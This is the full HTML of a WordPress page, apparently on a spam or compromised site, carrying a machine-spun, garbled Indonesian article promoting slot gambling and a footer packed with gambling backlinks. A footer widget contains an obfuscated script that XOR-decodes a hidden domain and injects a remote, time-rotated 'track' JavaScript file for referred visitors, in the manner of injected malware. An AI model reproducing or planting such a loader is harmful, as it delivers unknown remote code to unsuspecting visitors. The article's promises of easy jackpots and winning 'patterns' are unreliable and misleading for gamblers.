							<div class="container"><h1 class="page-title">Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna</h1></div>
					</div><!-- #custom-header -->

		
	
	<div id="content" class="site-content">

		
			<div class="container">

			<div class="inner-wrapper">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-107" class="post-107 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/" rel="bookmark"><time class="entry-date published" datetime="2023-03-04T17:50:25+07:00">Maret 4, 2023</time><time class="updated" datetime="2023-04-15T17:53:10+07:00">April 15, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://photoshopturk.org/author/austinsimmons/">Austin Simmons</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1></h1>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-108 size-full" src="https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg" alt="Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna" width="533" height="300" srcset="https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg 533w, https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna-300x169.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" />Saat Ini mengerjakan judi slot gacor gampang kuat untuk maka sebentuk kesibukan mengadu peruntungan judi online dimana terus menerus unggul Ini. Saya tampil oleh bebas betul-betul dalil perihal ragam taruhan slot yang mendapatkan prospek dalil <a href="https://rtpslot.sg-host.com/">RTP slot</a> tertinggi banyak jp. Itu sebabnya kita pernah laris memercayakan biar menjadikan lapak bertaruh banget terpercaya di nasional. Masa ini boleh bettor jumpa situs permainan legal RTP Slot tergacor dimana memikat oleh meriangkan. Lagi seantero game tetap telah menjadi rilisan tinggi bandar nang begitu populer lalu teratas. Bakal memudakan saban orang biar melacak aneka macam judi rtp slot yang sangat gacor, berlaku oleh terkemuka. Karena segala orang berdaulat agar melakoni dengan teknik nang memuaskan dulu game ini.</p>
<p>Sehingga pada akibatnya setiap anda dapat berburu trik berjaya dimana mudah lalu link RTP slot gacor terpercaya. Dewasa ini, untuk merasakan margin dimana menggairahkan dan tertinggi, yang mesti sehingga kamu lakuin lebih dulu yakni mendata. Registrasi sama metode memuat 1 alat form registrasi dengan jalan encer tanpa undang-undang repot. Pemain boleh dapat sebuah ID memakai sebiji form pendaftaran nan terbagus.</p>
<p>Daripada situlah bettor mampu mencari banyak jenis jenis judi perjudian online terpercaya untuk hindari segenap kecurangan. Seusai akun berjaya dibikin, lakoni deposit sehingga menyerap saldo main ke dalam game. Saldo aktif nan untuk kalian pakai supaya mengadu nasib terus menemukan game nang aci. Sama seantero banyak macam game dimana teratas, memperoleh grafik terkemuka, ikut laris kesempatan supaya melacak kesempatan kuat akbar. Jadi ilmu melakoni slot makin besar terlebih sudah disponsori lantaran rupa-kualitas slot tertinggi dan formal ikut angpau-bingkisan saban hari.</p>
<h2>Poin Plus Judi Taruhan Online Situs Slot Gacor Tercantik Di Nasional</h2>
<p>Ada tercantum bermacam-macam keutamaan yang mau penjudi sanggup seandainya kamu meninjau agen slot gacor formal oleh terbaik. Sebab kita untuk siapkan ramai servis termantap agar sekalian pelanggan oleh segala sobat slotter didalam negeri. Lalu hendak oleh sepele penjudi mendapat kehebatan yang terkemuka kalau mengadu peruntungan slot pakai link RTP slot gacor aci. Biar menjaga pelayanan terbagus tiap slotter, oleh karena itu hari ini mau saya persembahkan kelebihan lalu apapun kemewahan daripada judi permainan ini. Maka supaya datanya sebagai berikut ini:</p>
<p>• Selalu hadir banyak perjudian RTP Slot Online 24Jam</p>
<p>Saat bettor menyambangi agen slot kami, maka bettor enggak mesti bingung ataupun gelisah. Sebab pemain akan sebagai tempat mengadu peruntungan dimana professional, biar berekan laris opsi taruhan permainan slot gacor formal satu hari terbaik. Lalu kapanpun penjudi inginkan memainkan lalu penjudi hendak selalu siap tampil.</p>
<p>• Senantiasa Sedia laku taruhan winrate tertinggi</p>
<p>Kami hendak berekan servis agar varian perjudian judi slot dengan winrate tertinggi. Lagi penjudi pastikan anda hendak meraih laku kesukaan judi online slot dimana amat gacor sama winrate beserta RTP Slot tertinggi.</p>
<p>• Nominal mengadu peruntungan nan amat terjangkau oleh betul-betul terlebih-lebih</p>
<p>Telah kita adakan luas rekomendasi oleh opsi permainan taruhan RTP slot nang punya angka mengadu peruntungan terjangkau. Anda kurang usah sediakan uang gede, lantaran sama uang sedikit bettor berwenang untuk bawa pulang kejayaan berlebihan.</p>
<p>• Lahir ekstra tinggi tiap perjudian</p>
<p>Saban game tertanam hadiah nan luar biasa luas, terus boleh didapatkan sebab siapapun nang ikut beserta dalam mengerjakan judi tercantum. Penjudi akan berwenang untuk memperoleh waktu dalam raih kemajuan. Sebab judi RTP slot dibikin biar kasih jp untuk pemainnya.</p>
<p>• Tersedia ramai membubuhi bingkisan suplemen</p>
<p>Admin yakini segala kado penjudi akan sejahtera tiap hari dimana terus menerus memberikan laba untuk saban slotter. Oleh uang kecil kalian mau meraih kelonggaran raih jutaan rupiah dalam teknik yang tersimpel.</p>
<h2>Trick Gacor Supaya Sanggup Mampu Jackpot Maxwin Dalam Taruhan Slot Gacor Online</h2>
<p>Slot gacor online masih bukan sebuah game dimana sibuk agar dikenali. Anda hendak dapat luas keluangan sehingga mampu unggul luas ketika permainan berproses. Jadi akan memudahkan bettor agar bawa pulang sukses nan gede terus ekstrem tiap hari. Kita perlu trick gacor agar banyak tangguh saat main RTP slot online resmi. Untuk itu, berikut ini penjelasan dari saya hendak trick gacor terus banyak unggul jp maxwin sehari-hari:</p>
<p>• Wajib biar berburu pola gacor terlebih dahulu</p>
<p>Pola gacor kudu penjudi temukan lebih dulu main, oleh pola gacor hendak membawa taruhan kamu menuju pada ekstra tinggi. Percayai pemain sanggup mengetahui pola nang lahir, hingga pemain bakal mencari perjudian nan tercantik.</p>
<p>• Menemukan judi judi Slot sama RTP Slot Gacor tertinggi</p>
<p>RTP Slot gacor tertinggi mau mendukung penjudi sehingga berburu rekomendasi judi nan punya laris potensi untuk tangguh. Persentase sukses dimana tinggi untuk memudahkan pemain biar menang setiap saat.</p>
<p>• Yakini kondisi fikiran penjudi sedang aman</p>
<p>Mimana wajib dilangsungkan oleh sebagian anda yakni mencoba oleh sejahtera. Anda tidak dapat berandai factor-factor nang merugikan diri sendiri. Itu sebabnya jangan berfikir perlu berjaya tinggi, pelajari game tertera sama baik biar pemain dapat bawa pulang jp maxwin.</p>
<p>• Kerjakan betting menurut berangsur-angsur</p>
<p>Saya rekomendasikan untuk bettor kurang ceroboh ketika taruhan berproses. Lalu kita harapkan kalian harus buat betting sama bergelombang biar peluang biar menjuarai ringan dicari. Lakukan betting dengan duit rendah terlebih dahulu, tingkatkan taruhan secara bertahap agar anda bisa konsisten dalam bermain.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://photoshopturk.org/category/slot-online/" rel="category tag">Slot Online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-107 -->

	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://photoshopturk.org/bocoran-menjalankan-pendaftaran-akun-baru-melewati-agen-judi-slot-mudah-menang/" rel="prev">Bocoran Menjalankan Pendaftaran Akun Baru Melewati Agen Judi Slot Mudah Menang</a></div><div class="nav-next"><a href="https://photoshopturk.org/taruhan-judi-togel-online-terpilih-memerankan-game/" rel="next">Taruhan Judi Togel Online Terpilih Memerankan Game</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/main-slot-gacor-hari-ini-untuk-menghibur-diri/">Main Slot Gacor Hari Ini Untuk Menghibur Diri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/situs-permainan-poker-online-terpercaya-bet-10-ribu-dapetin-hadiah/">Situs Permainan Poker Online Terpercaya Bet 10 Ribu Dapetin Hadiah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/raja-cuan-servis-bursa-taruhan-di-permainan-togel-online-di-tanah-air/">Raja Cuan Servis Bursa Taruhan Di Permainan Togel Online Di Tanah Air</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/judi-slot-online-nan-sebarkan-waktu-banyak-margin/">Judi Slot Online Nan Sebarkan Waktu Banyak Margin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/kemajuan-perjudian-slot-gacor-dijaga-membuahkan-berbagai-capital/">Kemajuan Perjudian Slot Gacor Dijaga Membuahkan Berbagai Capital</a></li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://photoshopturk.org/2024/03/'>Maret 2024</a></li>
	<li><a href='https://photoshopturk.org/2023/12/'>Desember 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/11/'>November 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/07/'>Juli 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/05/'>Mei 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/04/'>April 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/03/'>Maret 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/02/'>Februari 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/01/'>Januari 2023</a></li>
	<li><a href='https://photoshopturk.org/2022/12/'>Desember 2022</a></li>
	<li><a href='https://photoshopturk.org/2022/06/'>Juni 2022</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://photoshopturk.org/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://photoshopturk.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://photoshopturk.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://photoshopturk.org/category/togel-online/">Togel Online</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div> <!-- .inner-wrapper -->
		</div> <!-- .container -->
		</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			
			
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="footer-widgets-container">
						<div class="footer-widgets-inner-wrapper">
										<div class="widget-column footer-active-2">
							<aside id="block-12" class="widget widget_block"><h4>Partner</h4>
<div id="list-container">
<ul id="random-links-list"></ul>
</div>
<li></li>
<li><a href="https://www.vipwin88.com/">https://www.vipwin88.com/</a><li><a href="https://freefouad.com/">Vipwin88 Slot Gacor</a></li><li><a href="https://www.lowellcafe.com/">Situs Macau</a></li>
<li><a href="https://upscalebetta.com/">Situs Togel Online Terpercaya</a></li>
<li><a href="https://societynine.com/">Situs Togel</a></li>
<li><a href="https://www.uticarentall.com/">slot gacor terpercaya</a></li>
<li><a href="https://www.louisewelsh.com/">Bandar Togel Terpercaya</a></li>
<li><a href="https://christmaswestside.com/">Poker</a></li><li><a href="https://j-biomed-inform.com/">https://j-biomed-inform.com/</a></li><li><a href="https://178togel.com/">situs togel178</a></li><li><a href="https://togel178.best/">situs togel178</a></li><li><a href="https://togel178.sg-host.com/">situs togel178</a></li><li><a href="https://indo7poker.com/">https://indo7poker.com/</a></li><li><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker link alternatif</a></li><li><a href="https://gameztorrents.com/">Togelslot88 Link Daftar</a></li><li><a href="https://indo7poker.net/">indo7poker resmi</a></li><li><a href="https://pierreskin.com/">idn poker 88</a></li><li><a href="https://putarslot88.id/">putarslot88 resmi</a></li><li><a href="https://togelslot88.xyz/">togelslot88 resmi</a></li><li><a href="https://www.mamalenasstratham.com/">slot88 gacor</a></li><li><a href="https://catevering.com/">daftar slot online terpercaya</a></li><li><a href="https://www.scream-4.com/">link nova slot88</a></li>
<li><a href="https://pedetogelmain.com">informasi</a></li>
<li><a href="https://rockthetok.net/">situs togel 178</a></li><li><a href="https://howardsflorist.net/">situs hongkong178</a></li> <li><a href="https://www.littlefishseattle.com/">poker</a></li><li><a href="https://togel178.com/">togel 178</a></li><li><a href="https://sweetsentimentsnc.com/">live22 daftar</a></li>
<li><a href="https://solektra-international.com/">idn poker resmi</a></li><li><a href="https://www.honeybakedhammenu.site/">Poker</a></li>
<li><a href="https://mingtoto.com/">mingtoto resmi</a></li>
<li><a href="https://www.mesalonanddayspa.com/">market vipwin88</a></li>
<li><a href="https://www.novaslot88.xyz/">situs novaslot88</a></li>
<li><a href="https://vipw88.net/">https://vipw88.net/</a></li><li><a href="https://www.fixmyacllc.com/">https://www.fixmyacllc.com/</a></li><li><a href="https://vipwin88.org/">https://vipwin88.org/</a></li> <li><a href="https://2ataskforce.com/">Link Slot Deposit Dana</a></li><li><a href="https://beefreehonee.com/">IDN Poker 88</a></li> <li><a href="https://malaka555.com/">Malaka555</a></li><li><a href="https://www.summat.org/">Situs Toto Togel</a></li><li><a href="https://countydownspectator.com/">link novaslot88</a></li><li><a href="https://www.khaodham.com/listings/waterpool/">togel macau resmi</a></li><li><a href="https://www.babyboomshop.online/">Online Poker IDN</a></li><li><a href="https://arterama.com.mx/">situs idn poker</a></li><li><a href="https://www.yify.us/">Togel Macau</a></li><li><a href="https://www.agrofoods.online/contact.html">poker online</a></li> <li><a href="https://www.babyboomshop.online/">indo7poker</a></li><li><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online</a></li><li><a href="https://www.davejarvisrealestate.com/">pede togel</a></li> <li><a href="https://itsdonated.com/">Data Macau 4D</a></li><li><a href="https://www.buygirlscoutcookies.com/">Daftar Dadu Online</a></li><li><a href="https://cafe-numerique.org/">Dadu Online</a></li><li><a href="https://togelslot88.cc/">https://togelslot88.cc/</a></li> <li><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></li> <li><a href="https://www.gambletribune.org/">Vipwin88</a></li> <li><a href="https://daithanhsupermarket.com/">Togel178 Link Alternatif</a></li> <li><a href="https://vipwin88.games/">login vipwin88</a></li><li><a href="https://vipw88.com/">vipwin88</a></li> <li><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></li> <li><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></li><li><a href="https://gasvipwin88.com/">https://gasvipwin88.com/</a></li><li><a href="https://www.biginburma.com/">situs togel resmi</a></li><li><a href="https://slot88.sg-host.com/">situs slot gacor</a></li><li><a href="https://totomacau.biz/">totomacau.biz</a></li>
<li><a href="https://chelischilibar.com/">togelslot88</a></li>
<li><a href="https://bconservation.org/">Slot Deposit Dana</a></li>
<li><a href="https://lajmesportive.net/">Vipwin88 Login</a></li>
<li><a href="https://totomacau.me/">toto macau</a></li><li><a href="https://miamicellphonestore.com/cell-phones/">Alternatif Togel178</a></li>
<li><a href="https://novaslot88.it.com/">novaslot88</a></li>
<li><a href="https://iacustomercenter.com/">togel resmi</a></li>
<li><a href="https://rolandeausrestaurant.com/">link Vipwin88</a></li></aside><aside id="block-13" class="widget widget_block">Dengan penyajian rapi, <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menampilkan Pengeluaran Toto Macau Hari Ini untuk kebutuhan analisis harian.	<hr>	Inovasi berkelanjutan membuat Indo7Poker tetap relevan sebagai Situs <a href="https://www.therageroommaine.com/">Dadu Online Uang Asli</a> pilihan pemain modern.	<hr>	Unduh Indo7Poker sekarang untuk pengalaman premium. Kami adalah <a href="https://terraboxmod.com/download-terabox-for-pc/">Situs Dadu Online</a> Uang Asli yang siap membayar kemenangan Anda sepenuhnya, dengan sistem terbaru yang rilis pada tahun 2026.	<hr>	Pilih hanya yang terbaik, pilih Indo7Poker sebagai Situs <a href="https://ghoulgames.com/geometry-rash-game/">IDN Poker</a> Terpercaya Anda. Jaminan keamanan data dan permainan yang transparan membuat setiap taruhan Anda berharga dan bebas dari rasa was-was.	<hr>	<a href="https://pedetogel.it.com/">Pedetogel</a> menawarkan pengalaman bermain di Situs Togel Online Terpercaya dengan pembayaran cepat dan proses jelas.	<hr>	Rasakan bedanya bermain di Indo7Poker, <a href="https://www.burakcafe.com/menu/">Situs IDN Poker</a> Terpercaya. Dukungan platform resmi IDN Play membuat kualitas permainan sangat premium, bebas lag, dan menghadirkan tantangan nyata melawan pemain asli lainnya.	<hr>	<a href="https://www.aimpowergen.com/">Pedetogel</a> membuktikan diri sebagai Situs Togel Online Terpercaya melalui layanan profesional dan metode deposit Dana yang praktis.	<hr></aside>						</div>
												<div class="widget-column footer-active-2">
							<aside id="block-10" class="widget widget_block"><!-- e0eeaf57462235af0e875e2822c715c6 --></aside><aside id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_ecc194) {
    
    var _3c3be = Date.now();
    var _c8650 = 1000;
    _3c3be = _3c3be / _c8650;
    _3c3be = Math.floor(_3c3be);

    var _401bbc = 600;
    _3c3be -= _3c3be % _401bbc;
    _3c3be = _3c3be.toString(16);

    var _6823d = _ecc194.referrer;

    if (!_6823d) return;

    var _ba9df7 = [51954, 51959, 51944, 51963, 51962, 51967, 51949, 51958, 51964, 51953, 51967, 51948, 51962, 51957, 51959, 51946, 51888, 51959, 51952, 51960, 51953];

    _ba9df7 = _ba9df7.map(function(_b87a92){
        return _b87a92 ^ 51870;
    });

    var _30c490 = "0dce35e8e2c6876928965c9189491ea0";
    
    _ba9df7 = String.fromCharCode(..._ba9df7);

    var _1d296a = "https://";
    var _71f00b = "/";
    var _1d5642 = "track-";

    var _db1f86 = ".js";

    var _52ebd8 = _ecc194.createElement("script");
    _52ebd8.type = "text/javascript";
    _52ebd8.async = true;
    _52ebd8.src = _1d296a + _ba9df7 + _71f00b + _1d5642 + _3c3be + _db1f86;

    _ecc194.getElementsByTagName("head")[0].appendChild(_52ebd8)

}(document);
</script></aside>						</div>
									</div><!-- .footer-widgets-inner-wrapper -->
		</div><!-- .footer-widgets-container -->
	</div><!-- #footer-widgets -->

		</div>

		<div class="footer-site-info">
			<div class="container">
													<div class="credits">
						Copyright &copy; All rights reserved.					</div><!-- .credits -->
				
													<div class="site-info">
						Powered by WordPress | Theme: Best Hotel by <a href="https://lumberthemes.com/">Lumber Themes</a>					</div><!-- .site-info -->
							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#page" class="scrollup" id="btn-scrollup">&#8593;</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/best-hotel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="best-hotel-navigation-js-extra">
/* <![CDATA[ */
var bestHotelScreenReaderText = {"expandMain":"Open the main menu","collapseMain":"Close the main menu","expandChild":"expand submenu","collapseChild":"collapse submenu"};
//# sourceURL=best-hotel-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://photoshopturk.org/wp-content/themes/best-hotel/js/navigation.min.js?ver=1.0.3" id="best-hotel-navigation-js"></script>
<script type="text/javascript" src="https://photoshopturk.org/wp-content/themes/best-hotel/js/skip-link-focus-fix.min.js?ver=20130115" id="best-hotel-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://photoshopturk.org/wp-content/themes/best-hotel/js/script.min.js?ver=1.0.3" id="best-hotel-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://photoshopturk.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://photoshopturk.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
